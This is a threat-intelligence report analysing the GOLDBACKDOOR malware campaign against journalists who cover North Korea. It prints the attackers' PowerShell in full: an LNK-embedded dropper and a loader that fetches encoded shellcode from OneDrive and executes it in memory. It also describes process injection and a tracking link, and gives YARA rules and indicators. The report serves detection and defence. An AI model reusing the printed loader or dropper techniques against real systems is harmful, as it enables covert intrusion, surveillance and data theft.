Stairwell

# The ink-stained trail of GOLDBACKDOOR

Threat report

**Silas Cutler, Principal Reverse Engineer**
21/04/2022# Table of contents

| | |
|---|---|
| **GOLDBACKDOOR deployment** | **3** |
| Stage 1 | 4 |
| Kang Min-chol Edits 2.zip | 4 |
| Kang Min-chol Edits 2.lnk | 5 |
| Stage 2 | 8 |
| Fantasy injector | 8 |
| Final dropper | 9 |
| GOLDBACKDOOR | 9 |
| **Tracking document** | **10** |
| **Conclusion** | **11** |
| **Appendix** | **12** |
| YARA rules | 12 |
| Infrastructure | 15 |
| Files | 15 |# The ink-stained trail of GOLDBACKDOOR

**Threat report**

Over the past 10 years, the Democratic People's Republic of Korea (DPRK) has adopted cyber operations as a key means of supporting the regime. While significant attention has been paid to the purported use of these operations as a means of funding DPRK's military programs, the targeting of researchers, dissidents, and journalists likely remains a key area for supporting the country's intelligence operations.

Journalists are high-value targets for hostile governments. They often are aggregators of stories from many individuals – sometimes including those with sensitive access. Compromising a journalist can provide access to highly-sensitive information and enable additional attacks against their sources.

On 18 March 2022, NK News shared multiple malicious artifacts with the Stairwell threat research team from a spear-phishing campaign targeting journalists who specialize in the DPRK. These messages were sent from the personal email of a former director of South Korea's National Intelligence Service (NIS). One of these artifacts was a new malware sample we have named GOLDBACKDOOR, based on an embedded development artifact.

Stairwell assesses with medium-high confidence that GOLDBACKDOOR is the successor of, or used in parallel with, the malware BLUELIGHT, attributed to APT37 / Ricochet Chollima. This assessment is based on technical overlaps between the two malware families and the impersonation of NK News, a South Korean news site focused on the DPRK.

NK News has published an article detailing the incident and this report will outline the technical process in which GOLDBACKDOOR is deployed on infected systems.# GOLDBACKDOOR deployment

Deployment of GOLDBACKDOOR is a multi-stage process, likely designed to avoid detection by antivirus or endpoint security. This process can be logically subdivided into two major components, each with two subsections. A high-level overview of the deployment process is shown below:

Stage 1

Kang Min-chol Edits 2.zip → Kang Min-chol Edits 2.lnk → Powershell (Downloads) → Legitimate Document

Stage 2

Shellcode Dropper (Fantasy) → Injected Shellcode → GOLDBACKDOOR

By separating the first stage tooling and the final payload, the actor retains the ability to halt deployment after initial targets are infected. Additionally, this design may limit the ability to conduct retrospective analysis once payloads are removed from control infrastructure.

## Stage 1

### Kang Min-chol Edits 2.zip

The deployment chain for GOLDBACKDOOR in this incident was predicated on a user downloading a ZIP file from `https[:]//main[.]dailynk[.]us/regex?id=oTks2&file=Kang Min-chol Edits 2.zip` and executing a compressed Windows shortcut. The domain `dailynk[.]us` was likely chosen to impersonate NK News (`dailynk[.]com`), previously used by APT37 as a strategic web compromise (SWC) using CVE-2020-1380 and CVE-2021-26411. At the time of initial analysis, the domainmail[.]dailynk[.]us had stopped resolving; however, from historic DNS resolutions, we were able to identify `142.93.201[.]77` as the last address this domain resolved and were able to retrieve the ZIP file.

This ZIP file (SHA256 hash: `9eddd99db6f5a7791f7e446792f04b301d29f6b0596920e8b39647cc7585185d`) was named `Kang Min-chol Edits 2.zip` and contains a single Windows shortcut file. Timestamps in the ZIP file show that the contained file was added on 17 March 2022 at 16:51 UTC.

### Kang Min-chol Edits 2.lnk

Contained within the initial ZIP archive was a 282.7 MB Windows shortcut file (LNK) named Kang `Min-chol Edits 2.lnk` (SHA256 hash: `120ca851663ef0ebef585d716c9e2ba67bd4870865160fec3b853156be1159c5`). The attackers masqueraded this shortcut as a document, using both the icon for Microsoft Word and adding comments similar to a Word document. Additionally, this LNK file was padded with `0x90` (or NOP/No Operation) bytes to artificially increase the size of this file, potentially as a means of preventing upload to detection services or malware repositories.

When this LNK file is executed, it executes a PowerShell script that writes and opens a decoy document before starting the deployment process of GOLDBACKDOOR. A formatted version the PowerShell command and executed script are shown below:

```
%windir%\SysWOW64\cmd.exe /c powershell -windowstyle hidden

$dirPath = Get-Location;
if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {
    $dirPath = '%temp%'
};
$lnkpath = Get-ChildItem -Path $dirPath -Recurse *.lnk ^| where-object {
    $_.length -eq 0x0010D98A06
} ^| Select-Object -ExpandProperty FullName;
$pdfFile = gc $lnkpath -Encoding Byte -TotalCount 00547552 -ReadCount 00547552;
$pdfPath = '%temp%\Kang Min-chol Edits 2.doc';
sc $pdfPath ([byte[]]($pdfFile ^| select -Skip 009440)) -Encoding Byte; ^& $pdfPath;
$won11 ="$temple="""5B4E...(Removed for readability)...293B""";
    $martin="""""";
    for($i=0;$i -le $temple.Length-2;$i=$i+2){
        $Sorre=$temple[$i]+$temple[$i+1];
        $martin= $martin+[char]([convert]::toint16($Sorre,16));
    };
    Invoke-Command -ScriptBlock ([Scriptblock]::Create($martin));";
Invoke-Command -ScriptBlock ([Scriptblock]::Create($won11));
```The decoy document (SHA256 hash: `94ca32c0a3002574d7ea1bef094146a9d3b2ad0018b3e3d3f4ffca8689b89e5a`) dropped by this LNK file is embedded at file offset `0x24E0` (9440) and written to `%temp%\Kang Min-chol Edits 2.doc`, before being opened. The following screenshot shows the opened document after a user runs the shortcut. To a user executing the LNK file, believing it was a legitimate document, the only indication that something suspicious was underway may have been a short delay while the document was extracted and written to disk.

*Screenshot of decoy document*

After deploying the decoy document, the PowerShell script decodes a second PowerShell script, hex-encoded in the `$temple` variable, which it executes using Invoke-Command. A decoded and formatted version of the second PowerShell script is shown below:```
[Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType], 3072);
$aa='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);';
$b=Add-Type -MemberDefinition $aa -Name "AAA"  -PassThru;
$abab = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint
c,out IntPtr d);';
$aab=Add-Type -MemberDefinition $abab -Name "AAB" -PassThru;
$c = New-Object System.Net.WebClient;
$d="hxxps://api[.]onedrive[.]com/v1.0/shares/u!aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBcjl6ZnJ3eFdXRW9hczVYaV
c5TWUxNGlhQnM_ZT0wZVdDcTc/root/content";
$bb='[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr
c,IntPtr d,uint e,IntPtr f);';
$ccc=Add-Type -MemberDefinition $bb -Name "BBB" -PassThru;
$ddd='[DllImport("kernel32.dll")]public static extern IntPtr WaitForSingleObject(IntPtr a,uint
b);';
$fff=Add-Type -MemberDefinition $ddd -Name "DDD" -PassThru;
$e=112;
do {
  try {
    $c.Headers["user-agent"] = "connnecting...";
    $xmpw4=$c.DownloadData($d);
    $x0 = $b::GlobalAlloc(0x0040, $xmpw4.Length+0x100);
    $old = 0;
    $aab::VirtualProtect($x0, $xmpw4.Length+0x100, 0x40, [ref]$old);
    for ($h = 1; $h -lt $xmpw4.Length; $h++) {
       [System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h-1, ($xmpw4[$h] -bxor
$xmpw4[0]) );
    };
    try{throw 1;}
    catch{
     $handle=$ccc::CreateThread(0,0,$x0,0,0,0);
     $fff::WaitForSingleObject($handle, 500*1000);
   };
  $e=222;
  }
  catch{
    sleep 11;
    $e=112;
  }
} while($e -eq 112);
```

When executed, this second PowerShell script will download and execute a shellcode payload (XOR encoded using the first-byte as a key) stored on Microsoft OneDrive. When manually downloaded during analysis, this payload was named `Fantasy`.## Stage 2

### Fantasy injector

Fantasy is the first of a two-part process for deploying GOLDBACKDOOR. Both parts are written in position-independent code (shellcode) containing an embedded payload, and use process injection to deploy GOLDBACKDOOR.

Shellcode typically resolves external Windows API calls at runtime. Fantasy uses a common technique for this, which involves parsing the `InLoadOrderModuleList` structure of the Process Environment Block (PEB) of the parent process to generate a list of libraries already loaded. When Fantasy needs to use one of these API calls, it passes a hashed value of the intended API call to a dedicated function that returns the corresponding address. This function hashes loaded Windows API names and libraries until it matches the requested hash. A pseudocode implementation of this hashing is shown below:

```
def resolve_import(apiName, dllFilename):
    # Ex:
    #  apiName = VirtualAlloc
    #  dllFilename: unicode(kernel32.dll)
    # Return: 0xAA7ADB76

    dllHash = 0
    nameHash = 0

    for c in dllFilename:
        dllHash = ror(dllHash, 11, 32)
        if ord(c) >= 97:
            dllHash -= 32
        dllHash = ord(c) + dllHash
    for i in apiName:
        nameHash = ror(nameHash, 15, 32) + i

    nameHash = (nameHash ^ dllHash)
    return nameHash
```

Upon execution, Fantasy parses files under `%WINDIR%\System32` until one is found that ends in `.exe` that Fantasy has read access. The full path to the identified executable file is written to `%localappdata%\\log_gold.txt`, possibly for debugging purposes, before being started in a suspended state using `CreateProcessA` and passing the `CREATE_SUSPENDED` flag.

Once a suspended process has been created, Fantasy will decode a shellcode payload, which will be injected into the newly created process. The injected payload is stored at offset `0x672` and obfuscated using a single byte eXclusive OR (XOR) cipher. The size and XOR key for this payload are structuredusing a distinctive format to avoid statically defining values in the shellcode. A representation of this structure is shown below:

```
00000000  23 fa 53 10 00 a0 cf 3f ae 67 07 2f 9a 68 34 ee   |#úS.. Ï?®g./.h4î|
00000010  78 76 75 10 ce 76 49 33 73 cb a5 23 23 23 dc f3   |xvu.ÎvI3sË¥###Üó|
...
23                - XOR key
fa 53 10 00       - Payload size
a0 cf 3f ae...    - Encoded payload data
```

After this payload is decoded, Fantasy uses a standard process involving `VirtualAllocEx`, `WriteProcessMemory`, and `RtlCreateUserThread` to spawn a thread under the previously created process for execution of this payload.

### Final dropper

The shellcode payload, running as a thread in a process created by Fantasy, is responsible for the final deployment of GOLDBACKDOOR. Fundamentally, this component is close in design and functionality to its parent shellcode loader; it uses the same method for API resolution, payload structure, and writes a log file to `%localappdata%\\log_gold2.txt`.

The payload delivered by this stage is a Windows Portable Executable (PE) file for GOLDBACKDOOR. As with the previous shellcode payload, the first byte is used as an XOR key and the proceeding DWORD defines the size of the encoded payload. After decoding, the PE header of the payload is parsed for its respective EntryPoint[1], which is then called to begin the execution of GOLDBACKDOOR.

## GOLDBACKDOOR

The identified copy of GOLDBACKDOOR is a Windows Portable Executable (PE) file with a build timestamp of 9 February 2022 02:38:30 UTC and contains a Program Database (PDB) path reference to `D:\Development\GOLD-BACKDOOR\Release\FirstBackdoor.pdb`, from which was named.

In contrast with the timestamps of files in the ZIP file, which were added within hours of being sent to targets, this executable was created over a month prior, potentially indicating the final payload is not customized on a per-target basis. While it is unclear from this sample alone if individual operators have the ability to generate on-demand unique copies of GOLDBACKDOOR, these types of time deltas can sometimes be reflective of actor groups composed of separated operational and development teams.

[1] https://docs.microsoft.com/en-us/windows/win32/debug/pe-formatDuring Stairwell's analysis of this malware, the identified PDB path in GOLDBACKDOOR led to the initial linking of this malware to a copy of BLUELIGHT, reported by Volexity[2] in August 2021, containing a PDB path of `E:\Development\BACKDOOR\ncov\Release\bluelight.pdb`. Based on corresponding build paths, it's likely both malware families were created by a common development resource.

GOLDBACKDOOR utilizes cloud service providers for receiving actor commands and exfiltrating data. The sample analyzed as part of this investigation used Microsoft OneDrive and Graph APIs, while an additional identified sample (SHA256 hash: `485246b411ef5ea9e903397a5490d106946a8323aaf79e6041bdf94763a0c028`) used Google Drive. Embedded in the analyzed copy of GOLDBACKDOOR are a set of API keys used to authenticate against Azure and retrieve commands for execution. Received commands are prefixed with a single-character value, which denotes the corresponding task requested of the malware.

GOLDBACKDOOR provides attackers with basic remote command execution, file downloading/uploading, keylogging, and the ability to remotely uninstall. This functionality and implementation closely match BLUELIGHT; however, the increased focus appears to have been placed on file collection and keylogging. A list of file extensions checked for by this malware are listed below:

```
jpg, doc, xls, ppt, hwp, url, csv, pdf, show, cell, eml, odt, rft, nxl, amr, 3gp, m4a, txt, msg,
key, der, cer, docx, xlsx, pptx, pfx, mp3, inf, jog, bin
```

# Tracking document

While analyzing the deployment chain of GOLDBACKDOOR, NK News provided a second file (SHA256 hash: `c5369c2ce7f33d6cd209cd61226a0637adc809b864deb73a98d78bfed0883163`) that was sent by the attackers and initially staged on Microsoft OneDrive. Contained in this ZIP file was a single Microsoft Word document named Kang Min-chol Edits 2.doc (SHA256 hash: `18c9fd4f781789cd15cee4fcb18fa983897fc9876422d662a2243ff7499f5948`), consistent with the file names from the initial phishing attempt.

The content of this document matches that of the decoy document deployed by the LNK file in the previous phishing attempt, with one critical addition. Embedded in the document is a reference to an external image hosted on the cloud application platform Heroku. When viewed in Microsoft Word, if this link returns an image, it will be presented as part of the document; otherwise, it may go unnoticed by a user. When the document is viewed using the GNU strings tool, the embedded link is easily seen:

---

[2] https://www.volexity.com/blog/2021/08/17/north-korean-apt-inkysquid-infects-victims-using-browser-exploits/```
Chapter 8  Death in Prison
Epilogue  In Memoriam of A Forgotten Terrorist
 INCLUDEPICTURE  "https://lit-peak-25706.herokuapp.com/email/confirm?id=kangmin-choledits2"  \* MERGEFORMAT
Preface
The story that I am about to tell is that of the life and death of a young man, who died in Burma, thousands
```

*Embedded link in tracking document*

Based on the URL path and value in the `id` field corresponding to the document's name, it is likely this was included to give the attacker visibility into when and where the document was opened. This type of operational security tradecraft is generally consistent with sophisticated threat actors with mature offensive programs.

# Conclusion

Tracking cyber threats is an iterative process, and no incident provides us with a complete view into every aspect of a threat actor's history. However, every incident affords us the opportunity to learn something new. Over time, we develop an understanding of the range of an actor's capabilities, objectives, and tradecraft.

Based on the presented analysis, the GOLDBACKDOOR malware shares strong technical overlaps with the BLUELIGHT malware. These overlaps, along with the suspected shared development resource and impersonation of NK News, support our attribution of GOLDBACKDOOR to APT37.

Stairwell would like to thank NK News for the opportunity to assist in this investigation, the SentinelOne research team for their support, and Volexity for their outstanding prior research into this actor.# Appendix

## YARA rules

Stairwell's Inception users already have access to these rules automatically.

```
rule NK_GOLDBACKDOOR_LNK
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Detection for LNK file used to deploy GOLDBACKDOOR"
        version = "0.1"
    strings:
        $ = "WINWORD.exe" wide nocase
        $ = "$won11 =\"$temple=" wide
        $ = "dirPath -Match 'System32' -or $dirPath -Match 'Program Files'" wide
    condition:
        2 of them and uint16(0) == 0x4c
}

rule NK_GOLDBACKDOOR_LNK_payload
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Detection for obfuscated Powershell contained in LNK file that deploys 
GOLDBACKDOOR"
        version = "0.1"
    strings:
        $ = "WriteByte($x0, $h-1, ($xmpw4[$h] -bxor $xmpw4[0]" ascii wide nocase
    condition:
        all of them
}

rule NK_GOLDBACKDOOR_obf_payload
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Detection for encoded shellcode payload downloaded by LNK file that drops 
GOLDBACKDOOR"
        version = "0.1"
    strings:
        $init = { e6b3 6d0a 6502 1e67 0aee e7e6 e66b eac2 }
    condition:
``````
        $init at 0
}

rule NK_GOLDBACKDOOR_inital_shellcode
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Detection for initial shellcode loader used to deploy GOLDBACDOOR"
        version = "0.1"
    strings:
        //seg000:07600058 8D 85 70 FE FF FF                         lea     eax, [ebp+var_190]
        //seg000:0760005E C7 45 C4 25 6C 6F 63                      mov     dword ptr [ebp+var_3C],
'col%'
        //seg000:07600065 50                                        push    eax
        //...
        //seg000:0760008F C7 45 D8 6F 6C 64 2E                      mov     dword ptr
[ebp+var_3C+14h], '.dlo'
        //seg000:07600096 C7 45 DC 74 78 74 00                      mov     dword ptr
[ebp+var_3C+18h], 'txt'
        $ = { C7 45 C4 25 6C 6F 63 50 8D 45 C4 C7 45 C8 61 6C 61 70 8B F9 C7 45
            CC 70 64 61 74 50 B9 BD 88 17 75 C7 45 D0 61 25 5C 6C 8B DA C7 45 D4 6F
            67 5F 67 C7 45 D8 6F 6C 64 2E C7 45 DC 74 78 74 00 }
        // Import loaders
        $ = { 51 50 57 56 B9 E6 8E 85 35 E8 ?? ?? ?? ?? FF D0 }
        $ = { 6A 40 68 00 10 00 00 52 6A 00 FF 75 E0 B9 E3 18 90 72 E8 ?? ?? ?? ?? FF D0}

    condition:
        all of them
}

rule NK_GOLDBACKDOOR_injected_shellcode
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Detection for injected shellcode that decodes GOLDBACKDOOR"
        version = "0.1"
    strings:
        $dec_routine = { 8A 19 57 8B FA 8B 51 01 83 C1 05 85 D2 74 0E 56 8B C1 8B F2 30 18 40 83
EE 01 75 F8 5E 57 }
        $rtlfillmemory_load = {B9 4B 17 CD 5B 55 56 33 ED 55 6A 10 50 E8 86 00 00 00 FF D0}
        $ = "StartModule"

        $log_file_name = {C7 44 24 3C 25 6C 6F 63 50 8D 44 24 40 C7 44 24 44 61 6C 61 70 50 B9 BD
88 17 75 C7 44 24 4C 70 64 61
             74 C7 44 24 50 61 25 5C 6C C7 44 24 54 6F 67 5F 67 C7 44 24 58 6F 6C 64 32 C7 44 24
5C 2E 74 78 74}
``````
        $ = { B9 8E 8A DD 8D 8B F0 E8 E9 FB FF FF FF D0 }
    condition:
        3 of them
}

rule NK_GOLDBACKDOOR_generic_shellcode
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Generic detection for shellcode used to drop GOLDBACKDOOR"
        version = "0.1"
    strings:
        $ = { B9 8E 8A DD 8D 8B F0 E8 ?? ?? ?? ?? FF D0 }
        $ = { B9 8E AB 6F 40 [1-10] 50 [1-10] E8 ?? ?? ?? ?? FF D0 }
    condition:
        all of them
}

rule NK_GOLDBACKDOOR_Main
{
    meta:
        author= "Silas Cutler"
        description = "Detection for Main component of GOLDBACKDOOR"
        version = "0.1"
    strings:
        $str1 = "could not exec bash command." wide
        $str2 = "%userprofile%\\AppData" wide
        $str3 = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.3112.113 Safari/537.36" wide
        $str4 = "tickount: %d"
        $str5 = "Service-0x" wide
        $str6 = "Main Returned"
        $b64_1 = "TwBuAGUARAByAHYAVQBwAGQAYQB0AGUAAAA="
        $b64_2 = "aGFnZW50dHJheQ=="
        $b64_3 = "YXBwbGljYXRpb24vdm5kLmdvb2dsZS1hcHBzLmZvbGRlcg=="
        $pdb = "D:\\Development\\GOLD-BACKDOOR\\"
    condition:
        4 of them or ( $pdb and 1 of them )
}
```## Infrastructure

| Indicator | Type | Date Active | Description |
| --- | --- | --- | --- |
| main[.]dailynk[.]us | Domain | March 2022 | Domain used for staging malicious document |
| 142.93.201[.]77 | IP address | March 2022 | IP address main[.]dailynk[.]us resolved to at the time of the incident |

## Files

| File Name | File Type | Size | SHA256 Hash |
| --- | --- | --- | --- |
| Kang Min-chol Edits 2.zip | Zip archive file | 487K | 9eddd99db6f5a7791f7e446792f04b301d29f6b0596920e8b39647cc7585185d |
| Kang Min-chol Edits 2.lnk | Windows shortcut file | 282.7M | 120ca851663ef0ebef585d716c9e2ba67bd4870865160fec3b853156be1159c5 |
| Kang Min-chol Edits 2.doc | Microsoft Office Document | 526K | 94ca32c0a3002574d7ea1bef094146a9d3b2ad0018b3e3d3f4ffca8689b89e5a |
| Fantasy | Binary Data | 1.1M | 45ece107409194f5f1ec2fbd902d041f055a914e664f8ed2aa1f90e223339039 |
| N/A (GOLDBACKDOOR) | Binary Data | 1.1M | c02d0f7bc47bfd46bf88cad0648b24118ca77675c77595b68c0da9d91208b1de |
| Kang Min-chol Edits 2.zip (Tracking Document zip) | Zip archive file | 187K | c5369c2ce7f33d6cd209cd61226a0637adc809b864deb73a98d78bfed0883163 |
| Kang Min-chol Edits 2.doc (Tracking Document) | Microsoft Office Document | 525K | 18c9fd4f781789cd15cee4fcb18fa983897fc9876422d662a2243ff7499f5948 |
| N/A | Windows portable executable | 1.2M | 485246b411ef5ea9e903397a5490d106946a8323aaf79e6041bdf94763a0c028 |For more information on the intelligence provided in this report, contact us at research@stairwell.com

---

Stairwell helps organizations take back the cybersecurity high ground with solutions that attackers can't evade. Its flagship product, the Inception platform, empowers security teams to outsmart any attacker. Stairwell is composed of security industry leaders and engineers from Google and is backed by Sequoia Capital, Accel, and Gradient Ventures. stairwell.com